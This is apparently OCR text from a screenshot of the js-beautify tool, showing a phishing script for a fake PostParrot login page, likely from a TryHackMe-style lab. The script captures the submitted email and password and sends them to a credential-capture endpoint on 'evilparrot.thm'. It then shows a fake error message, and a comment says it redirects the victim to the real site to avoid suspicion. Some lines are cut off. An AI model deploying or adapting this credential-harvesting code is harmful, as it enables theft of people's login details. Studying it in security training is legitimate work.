 js-beautify (v1.14.8)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 const form = document.getElementById("login-form");
2 const loginButton = document.getElementById("login-button");
3 let errorMessage = null;
4 form.addEventListener("submit", (event) => {
5 /*prevent the form from submitting normally*/
6 event.preventDefault(); /*get the username and password input values and set them to variabl
7 const email = document.getElementById("email").value;
8 const password = document.getElementById("password").value; /*create a new HTTP request obje
9 const xhr = new XMLHttpRequest(); /*encode the email and password using encodeURIComponent*/
10 const encodedEmail = encodeURIComponent(email);
11 const encodedPassword = encodeURIComponent(password); /*add the encoded email and password a
12 const url = `http://evilparrot.thm:8080/cred-capture.php?email=${encodedEmail}&password=${en
13 xhr.open("GET", url, true); /*send the GET request to the evil server*/
14 xhr.send();
15 if (errorMessage) {
16 errorMessage.innerHTML = "Sorry, there was an error processing your request. Please try
17 } else {
18 errorMessage = document.createElement("div");
19 errorMessage.innerHTML = "Sorry, there was an error processing your request. Please try
20 errorMessage.style.color = "red";
21 errorMessage.style.fontSize = "12px";
22 form.insertBefore(errorMessage, loginButton.nextSibling);
23 }
24 }); /*redirect to the REAL PostParrot website after sending, so the victim doesn't get suspiciou
Enable Dark Mode
Beautify JavaScript
Beautify Code (cmd-enter)
Copy to Clipboard Select All Clear
Choose File No file chosen
Options
Indent with 4 spaces
Allow 5 newlines between tokens
Do not wrap lines
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level